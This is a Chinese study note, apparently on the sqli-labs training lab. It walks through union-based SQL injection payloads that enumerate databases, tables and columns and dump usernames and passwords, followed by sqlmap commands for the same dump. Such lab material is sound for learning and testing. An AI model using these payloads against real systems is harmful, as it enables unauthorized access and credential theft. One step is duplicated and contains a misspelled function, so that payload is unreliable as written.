

- 查看user列的password

id=-1%27 union select 1,2, group

-contact(username,’:’,password) from security.users --+

- 需要记住的一些点--+相当于空格注释后面的

%23 相当于#

%20相当于空格

%27相当‘

有数据库基础应知道

Select 列名 from 表名

Order by 排序

Goup by 作用于属性也就是表中某列

需要重点关注的三张表:

1、schemata——schema_name(数据库名)

2、tables——tableschema(数据库名)、tablename(表名)

3、columns——tableschema(数据库名)、tablename(表名)、column_name(列名)

- 闭合语句使其返回正常

Id=1‘ and 1=1%23



- order by 排序查询列数

id=1’%27 order by1--+

1-4数字到4报错只有两行

- union select 查询输出

令来联合查询前面输出部分输出为空,使后面部分为

id=-1’ union select 1,2,’3

发现2,3位置可以进行sql注入

- 查询数据库版本

对2,3位置进行注入

id=-1' union select 1,version(),database()--+

- 查security库的表名

id=-1%27%20union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=%27security%27--+

- 查看user的列名

- id=-1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27users%27--+

- 查看user列的password

id=-1%27 union select 1,2, group

-contact(username,’:’,password) from security.users --+

方法二

方法二- sqlmap

常见用法1:-u参数(直接输入目标URL)

➢ sqlmap -u http://192.168.0.110/page.php?id=10 --

current-db //爆当前库

➢ sqlmap -u http://192.168.0.110/page.php?id=10 -D

数 据 库 名 --tables

//爆表名

➢ sqlmap -u http://192.168.0.110/page.php?id=10 -D

数据库名 -T 表名 --

columns //爆字段

➢ sqlmap -u http://192.168.0.110/page.php?id=10 -D

数据库名 -T 表名 -C

字段名1,字段名2,字段名3...(互相用逗号隔开) --

dump //显示数据

S Q L M A P

◼ SQLMAP基本使用实例1:-u参数的用法

python sqlmap.py -u http://localhost/sqli-labs/Less-1/?id=1 --current-db

python sqlmap.py -u http://localhost/sqli-labs/Less-1/?id=1 -D security –tables

python sqlmap.py -u http://localhost/sqli-labs/Less-1/?id=1 -D security -T users –columns

python sqlmap.py -u http://localhost/sqli-labs/Less-1/?id=1 -D security -T users -C usernames,password –dump